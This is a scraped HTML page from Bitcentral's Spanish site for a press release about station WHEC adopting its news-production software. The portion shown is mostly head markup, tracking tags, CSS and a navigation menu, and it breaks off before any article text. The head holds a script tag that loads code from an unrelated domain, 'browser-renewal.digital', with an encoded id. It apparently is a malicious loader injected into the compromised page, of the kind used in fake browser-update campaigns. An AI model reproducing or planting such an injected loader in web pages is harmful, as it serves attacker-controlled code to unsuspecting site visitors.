

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.bitcentral.com/company/news-events/whec-goes-live/
body_size: 29783
content:
<!doctype html><html lang="en-US"><head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="preload" href="https://es.bitcentral.com/wp-includes/css/dashicons.min.css?ver=6.8.3" as="style" onload="this.rel='stylesheet'"> <script defer src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQKDMmPE0xmjmWxHvlbSTuOttGZyb5XE382Qbvs0ceez4-aPSyK6-rCKdeMaSvTOYg=="></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>WHEC Goes Live with Precis™, Oasis™ and Create™</title><meta name="description" content="Bitcentral announced today that Rochester, NY station WHEC went live on Bitcentral Precis 4 – news production and playout solution, Oasis – cloud based asset management." /><link rel="canonical" href="https://es.bitcentral.com/company/news-events/whec-goes-live/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="WHEC Goes Live with Precis™, Oasis™ and Create™" /><meta property="og:description" content="Bitcentral announced today that Rochester, NY station WHEC went live on Bitcentral Precis 4 – news production and playout solution, Oasis – cloud based asset management." /><meta property="og:url" content="https://es.bitcentral.com/company/news-events/whec-goes-live/" /><meta property="og:site_name" content="Bitcentral - ES" /><meta property="og:image" content="https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/Bitcentral.png" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="512" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://es.bitcentral.com/company/news-events/whec-goes-live/","url":"https://es.bitcentral.com/company/news-events/whec-goes-live/","name":"WHEC Goes Live with Precis™, Oasis™ and Create™","isPartOf":{"@id":"https://es.bitcentral.com/#website"},"primaryImageOfPage":{"@id":"https://es.bitcentral.com/company/news-events/whec-goes-live/#primaryimage"},"image":{"@id":"https://es.bitcentral.com/company/news-events/whec-goes-live/#primaryimage"},"thumbnailUrl":"https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/Bitcentral.png","datePublished":"2012-09-14T17:34:46+00:00","description":"Bitcentral announced today that Rochester, NY station WHEC went live on Bitcentral Precis 4 – news production and playout solution, Oasis – cloud based asset management.","breadcrumb":{"@id":"https://es.bitcentral.com/company/news-events/whec-goes-live/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://es.bitcentral.com/company/news-events/whec-goes-live/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://es.bitcentral.com/company/news-events/whec-goes-live/#primaryimage","url":"https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/Bitcentral.png","contentUrl":"https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/Bitcentral.png","width":1024,"height":512},{"@type":"BreadcrumbList","@id":"https://es.bitcentral.com/company/news-events/whec-goes-live/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://es.bitcentral.com/"},{"@type":"ListItem","position":2,"name":"WHEC Goes Live with Precis™, Oasis™ and Create™"}]},{"@type":"WebSite","@id":"https://es.bitcentral.com/#website","url":"https://es.bitcentral.com/","name":"Bitcentral - ES","description":"Providing solutions that maximize the value of media","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://es.bitcentral.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; Feed" href="https://es.bitcentral.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; Comments Feed" href="https://es.bitcentral.com/comments/feed/" /><link rel='stylesheet' id='cookie-law-info-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.9.1' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.9.1' media='all' /><link rel='stylesheet' id='megamenu-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_e56a13e68f137bb2a4d120ca6dffc278.php?ver=3624bc' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://es.bitcentral.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' media='all' /><link rel='stylesheet' id='bitcentral-owl-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/owl.carousel.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-subtleslideshow-css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ada7ccfda3bda631ef4d2c0484a9c403.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-bootstrap-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/bootstrap.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-animate-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/animate.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-odometer-css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_640fb0fdc4ccfc019ef2de6f8e5a987b.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-fonts-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_50e98247bea60d542413d69e07c0e55e.php?ver=1.2.0' media='all' /><link rel='stylesheet' id='bitcentral-style-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_f7a2529582c8a2ae447549f6a1e71cfd.php?ver=1.2.0' media='all' /><link rel='stylesheet' id='bitcentral-responsive-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c65a5f9c14eb98e8065a64ee3de1f622.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-tiny-slider-style-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_afcf365e904cab0605984cb0e73114aa.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.php?ver=2.70' media='all' /><link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ba4cc2135d79faefe28d070ad9d25a43.php?ver=3.3.79' media='all' /><style id='heateor_sss_frontend_css-inline-css'>.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}</style><link rel='stylesheet' id='fancybox_css-css' href='https://es.bitcentral.com/wp-content/plugins/bitcentral/css/jquery.fancybox.min.css?ver=6.8.3' media='all' /> <script defer src="https://es.bitcentral.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.9.1" id="cookie-law-info-js"></script> <script defer id="search-filter-plugin-build-js-extra" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script> <script src="https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script> <script defer src="[data-uri]"></script><script defer src="[data-uri]"></script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=285553&fmt=gif" /> </noscript><script defer type="text/javascript" src="//es.bitcentral.com/?wordfence_syncAttackData=1769013991.24"></script> 
 <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"news_event","pagePostType2":"single-news_event","pagePostAuthor":"escologics"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRDPRRW');</script>    <script defer src="[data-uri]"></script>  <noscript> <img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230363344206602&ev=PageView&noscript=1"/> </noscript><link rel="icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-270x270.png" /><style id="wp-custom-css">.mega-sub-menu .text-block.distribution-text {max-width: 65%;}
.mega-sub-menu .menu-link-group.distribution-col-main .menu-col {width: 33.33%;}
/* .logo-slider-display {
    display: none !important;
} */


@media (min-width:1190px){
.page-id-26900 .site-header .top-row {
    height: 40px;
    padding: 0px;
}
	.site-header.fixed .top-row {
    height: 2px;
}

.site-header.fixed .top-row li a {
    font-size: 14px;
    font-weight: 700;
}

.site-header.fixed .top-row li {
    line-height: 20px;
}
}
.general-content-block ul  {
	list-style: none;
	padding: 0;
	margin: 30px 0;
}
.general-content-block ul li {
    padding: 0 0 0 30px;
    position: relative;
    margin: 0 0 15px 0;
}
.general-content-block ul li:before {
		content: '';
    position: absolute;
    left: 0;
    top: 7px;
    width: 12px;
    height: 12px;
    background: #00538B;
    border-radius: 50%;
}
.single-careers-main .text-group .section-title.custom-title {
    margin: 100px 0 50px -140px;
}

html[style*="padding-top: 100px;"] .home #masthead {
    top: 100px;
}
html[style*="padding-top: 0px;"] .home #masthead {
    top: 0px;
}
html[style] .home #masthead {
			top: 124px;
}
html[style*="padding-top: 0px;"] .home #masthead {
			top: 0px;
}

body.page-template-page_industry-php:before, body.page-template-page_industry-php:after {
	background: none;
}

.page-template-page_industry-php .wrap {
	max-width: 1170px;
	margin: 0 auto;
}

.page-template-page_industry-php ul {
	margin: 0 0 50px;
	padding: 0;
}

.page-template-page_industry-php p,
.page-template-page_industry-php li {
	font-weight: 400;
	font-size: 18px;
	line-height: 30px;
	color: #000;
}

body.page-template-page_industry-php .wrap ul li {
	position: relative;
	padding-left: 25px;
	list-style-type: none;
}

body.page-template-page_industry-php .wrap ul li:before {
    content: '';
    background: #215287;
    width: 5px;
    height: 5px;
    position: absolute;
    top: 13px;
    left: 0;
    border-radius: 50%;
}

.page-template-page_industry-php p {
	margin: 0 0 30px;
}

.top-gap {
	padding-top: 80px;
}

.bottom-gap {
	padding-bottom: 70px;
}

.hero-panel {
	background: #000;
	position: relative;
	overflow: hidden;
	color: #fff;
	display: flex;
	align-items: center;
	min-height: 700px;
	padding: 100px 0;
}

.hero-panel:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000000;
	mix-blend-mode: multiply;
	opacity: 0.4;
	z-index: 1;
}

.hero-panel * {
	color: #fff;
	height: 100%;
}

.hero-panel .widget_sow-image {
	margin-bottom: 0;
}

.hero-panel > img,
.hero-panel .so-widget-image,
.hero-panel .widget_custom_html {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}

.hero-panel video {
	width: 100%;
	object-fit: cover;
}

.hero-panel .wrap,
.hero-panel .widget_siteorigin-panels-builder {
	max-width: 1170px;
	width: 100%;
	margin: 0 auto;
	position: relative;
	z-index: 9;
}

.hero-panel h1 {
    font-size: 80px;
    line-height: 90px;
    letter-spacing: 2px;
    margin: 40px 0 40px;
}

.hero-panel h3 {
    font-size: 40px;
}

.streamline-panel {
		padding: 70px 0 50px;
	position: relative;
}

#best-of-breed-applications,
#flexible-monetization-models,
#linear-channel-creation-or-fast-syndication {
	position: relative;
	z-index: -1;
}

.streamline-panel:before,
#linear-channel-creation-or-fast-syndication:before {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/left-circles.png) no-repeat;
    z-index: -1;
    background-position: top -40px left;
}

#best-of-breed-applications:before {
    content: '';
    position: absolute;
    right: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/right-circle.png) no-repeat;
    z-index: -1;
    background-position: top 50px right;
}

#flexible-monetization-models:before {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    bottom: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/yellow-lines.png) no-repeat;
    z-index: -1;
    background-position: bottom 50px left;
	mix-blend-mode: multiply;
}

.streamline-panel h6,
.how-it-works-panel h6,
.get-started-panel h6 {
	font-size: 16px;
	line-height: 35px;
	letter-spacing: 0.8px;
	color: #000;
	position: relative;
}

.streamline-panel h6:before,
.how-it-works-panel h6:before,
.get-started-panel h6:before {
    content: "";
    position: absolute;
    background: #00538b;
    width: 40px;
    height: 4px;
    left: -55px;
    top: 15px;
}

.streamline-panel p {
		padding: 20px 140px;
}

.large-text p {
	font-weight: 500;
	font-size: 22px;
	line-height: 35px;
	color: #707070;
}

.icon-with-details {
	padding: 0px 140px;
}

.icon-with-details .panel-layout .panel-grid {
	margin: 0 0 20px;
}

.icon-with-details h5 {
    color: #000;
    font-size: 22px;
    line-height: 35px;
}

.logo-slider {
	padding: 50px 0 0;
}

.logos-carousel .widget .so-widget-sow-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 110px;
    padding: 10px;
}

.logo-slider .tns-outer {
    position: relative;
}

.logo-slider .tns-outer .tns-controls {
    position: absolute;
    top: 0;
    left: -68px;
    width: calc( 100% + 136px );
    z-index: 99;
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 100%;
}

.logo-slider .tns-outer .tns-controls button {
    padding: 0;
    margin: 0;
    width: 24px;
    height: 40px;
    background: url( "https://bitcentral.com/wp-content/themes/bitcentral/images/black-left-arrow.svg" ) no-repeat 0 0;
    text-indent: -9999px;
    border: 0;
	min-width: auto;
}

.logo-slider .tns-outer .tns-controls button[data-controls="next"] {
    background-image: url( "https://bitcentral.com/wp-content/themes/bitcentral/images/black-right-arrow.svg" );
}

.how-it-works-panel h2 {
	margin: 0 0 40px;
}

.how-it-works-panel h3 {
    margin: 0 0 40px;
}

.sticky-links {
	padding: 25px 0;
	margin: 30px 0 80px;
}

.sticky-links * {
	color: #fff;
}

.sticky-links a {
    font-weight: 500;
    font-size: 18px;
    line-height: 35px;
	display: inline-block;
	padding: 0;
}

.sticky-links p {
	margin: 0;
}

.sticky-links span.pipe-line {
    margin: 0 20px;
    font-weight: 500;
}

.get-started-panel {
	padding: 150px 0;
	position: relative;
	margin: 40px 0 0;
}

.get-started-panel:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.65);
}

.get-started-panel .panel-grid-cell {
    position: relative;
}

.get-started-panel h6 {
	color: #fff;
	margin: 0 0 40px 58px;
}

.get-started-panel h6:before {
	background: #fff;
}

.get-started-panel h2 {
	font-size: 90px;
	color: #fff;
	margin: 0 0 40px;
}

.get-started-panel p {
    font-size: 25px;
    line-height: 35px;
    font-weight: 500;
		color: #fff;
	margin: 0 0 40px;
}

.get-started-panel p strong {
    font-size: 18px;
    margin: 0 0 0 80px;
	letter-spacing: 1px;
}

.get-started-panel p strong a {
    color: #fff;
	border-bottom: 1px solid #a73439;
	display: inline-block;
    line-height: 30px;
}

.get-started-panel p strong a:hover {
	border-bottom: 1px solid #fff;
}

@media only screen and (max-width: 1600px) {
	.hero-panel {
		min-height: 600px;
	}
}

@media only screen and (max-width: 1450px) {
	.streamline-panel:before, #linear-channel-creation-or-fast-syndication:before {
		left: -80px;
	}
	#best-of-breed-applications:before {
		background-position: top 50px right -100px;
	}
	#flexible-monetization-models:before {
		left: -60px;
	}
}

@media only screen and (max-width: 1370px) {
	.hero-panel {
    min-height: 500px;
	}
	.hero-panel h1 {
    font-size: 70px;
    line-height: 80px;
	}
	.hero-panel h3 {
    font-size: 35px;
	}

}
@media only screen and (max-width: 1280px) {
	.hero-panel h1 {
    font-size: 60px;
    line-height: 70px;
	}
	.hero-panel h3 {
    font-size: 30px;
	}
	.page-template-page_industry-php .wrap {
		max-width: 1100px;
	}
	
}

@media only screen and (max-width: 1200px) {
	.hero-panel h1 {
    font-size: 50px;
    line-height: 60px;
	}
	.hero-panel h3 {
    font-size: 25px;
	}
	.page-template-page_industry-php .wrap,
	.hero-panel .widget_siteorigin-panels-builder {
		max-width: 900px;
	}
	.streamline-panel p {
    padding: 20px 0px;
	}
	.icon-with-details {
    padding: 0;
	}
	.sticky-links span.pipe-line {
    margin: 0 5px;
	}
	.top-gap {
    padding-top: 50px;
	}
	.bottom-gap {
    padding-bottom: 50px;
	}
	.get-started-panel h2 {
    font-size: 70px;
	}
	
}

@media only screen and (max-width: 1025px) {
	.hero-panel {
    min-height: 400px;
		padding: 100px 0 50px;
	}
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 800px;
	}
	.hero-panel h1 {
    margin: 40px 0 20px;
	}
	.logos-carousel .widget .so-widget-sow-image {
		height: 70px;
	}
	.sticky-links a {
    font-size: 16px;
	}
	.large-text p {
    font-size: 18px;
		line-height: 28px;
	}
	.icon-with-details h5 {
    line-height: 30px;
	}
	.how-it-works-panel h2 br {
    display: none;
	}
	
	.streamline-panel:before,
	#linear-channel-creation-or-fast-syndication:before, #flexible-monetization-models:before, #best-of-breed-applications:before {
		display: none;
	}
	
}

@media only screen and (max-width: 980px) {
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 600px;
	}
	.hero-panel .so-widget-image {
		height: 400px !important;
	}
	.hero-panel h1 {
    font-size: 40px;
    line-height: 50px;
		margin: 40px 0 20px;
	}
	.hero-panel h3 {
    font-size: 20px;
	}
	.sticky-links {
    margin: 30px 0 50px;
	}
	.sticky-links p {
    margin: 0;
	}
	.sticky-links p br {
    display: none;
	}
	.how-it-works-panel h2 {
    margin: 0 0 20px;
    font-size: 32px;
    line-height: 45px;
	}
	.how-it-works-panel h3 {
    margin: 0 0 20px;
		font-size: 22px;
	}
	.get-started-panel {
    padding: 70px 0;
	}
	.get-started-panel h2 {
    font-size: 55px;
	}
	.get-started-panel p strong {
    font-size: 16px;
    margin: 0 0 0 10px;
	}
	.streamline-panel {
    padding: 40px 0 50px;
	}
	.top-gap {
    padding-top: 20px;
	}
	.bottom-gap {
    padding-bottom: 20px;
	}
	
}

@media only screen and (max-width: 500px) {
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 360px;
	}
	.hero-panel {
    min-height: 370px;
	}
	.hero-panel h1 {
    font-size: 34px;
    line-height: 42px;
	}
	.hero-panel h3 {
    font-size: 18px;
	}
	.streamline-panel h6, .how-it-works-panel h6, .get-started-panel h6 {
    padding-left: 50px;
	}
	.streamline-panel h6:before, .how-it-works-panel h6:before, .get-started-panel h6:before {
    left: 0px;
	}
	.get-started-panel {
    padding: 50px 0 20px;
	}
	.get-started-panel h6 {
    margin: 0 0 20px 0;
	}
	.get-started-panel h2 {
    font-size: 40px;
		margin: 0 0 20px;
	}
	.get-started-panel p strong {
    margin: 30px 0 0 0px;
    display: block;
	}
	.how-it-works-panel h2 {
    font-size: 28px;
    line-height: 40px;
	}
	.how-it-works-panel h3,
	.how-it-works-panel h4 {
    font-size: 20px;
	}
	.logo-slider .tns-outer {
    padding: 0 20px !important;
	}
	.logo-slider .tns-outer .tns-controls {
    left: -15px;
		width: calc( 100% + 30px );
	}
	.logos-carousel .widget .so-widget-sow-image {
    height: 100px;
	}
	.sticky-links a {
    font-size: 14px;
	}
	.page-template-page_industry-php ul {
    margin: 0 0 0px !important;
    padding: 0;
}
}

@media only screen and (max-width: 375px) {
.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 300px;
	}
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style> <script defer src="https://js.convertflow.co/production/websites/35768.js"></script> </head><body class="wp-singular news_event-template-default single single-news_event postid-2220 wp-theme-bitcentral-es mega-menu-menu-1 news_event-whec-goes-live"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRDPRRW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>  <script defer src="[data-uri]"></script> <div id="page" class="site"><header id="masthead" class="site-header"><div class="top-row"><div class="container"><div class="text-right"><div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-24851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24851"><a href="https://help.es.bitcentral.com/help/readerlogin?r=%2Fhelp">Iniciar sesión en el Centro de ayuda</a></li><li id="menu-item-25360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25360"><a href="https://bitcentral.com">English</a></li></ul></div></div></div></div><div class="main-head"><div class="container"><div class="inner"><div class="site-branding"><div class="main-logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo.svg" alt="Logo Main" width="222" height="46"> </a></div><div class="white-logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg" alt="Logo White" width="270" height="56"> </a></div></div><div class="right-block d-flex justify-content-end align-items-center"><nav id="site-navigation" class="main-navigation"><div class="nav-toggle"><i></i></div><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24950" id="mega-menu-item-24950"><a class="mega-menu-link" href="https://es.bitcentral.com/core-news/" aria-expanded="false" tabindex="0">Producción<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-24950-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24950-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-11" id="mega-menu-item-custom_html-11"><h4 class="mega-block-title">¿CÓMO FUNCIONA?</h4><div class="textwidget custom-html-widget"><div class="first-col"><p> Incrementa la eficiencia de los flujos de trabajo para la producción de medios a niveles nunca antes vistos con la solución de software número 1 en los Estados Unidos. Core News otorga la experiencia de producir una vez, para publicar en distintas salidas para medios.</p><div class="common-link-menu"> <a href="/core-news/#how-works">CONOCE MÁS</a></div> <br /><br /><br /> <a href="/contact/" class="common-btn">HABLEMOS</a></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-24950-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-12" id="mega-menu-item-custom_html-12"><div class="textwidget custom-html-widget"><div class="text-block"><p>La suite de producción integrada de Core News esta compuesta por módulos y extensiones que puede aprovechar de acuerdo a sus necesidades.</p><div class="common-link-menu"> <a href="/core-news/#about">CONOCE MÁS</a></div></div><div class="page-link-group"><div class="page-col green-icon"> <a href="/core-news/create/"><h3>Create</h3><h5>INGESTA / EDITOR</h5><p>Editor de proxy basado en el navegador</p> </a></div><div class="page-col yellow-icon"> <a href="/core-news/oasis/"><h3>Oasis</h3><h5>MAM / COMPARTE / ARCHIVA</h5><p>Comparte historias con otras estaciones y mercados</p> </a></div><div class="page-col red-icon"> <a href="/core-news/precis/"><h3>Precis</h3><h5>GRABA / REPRODUCE</h5><p>Sistema de producción de noticias con la 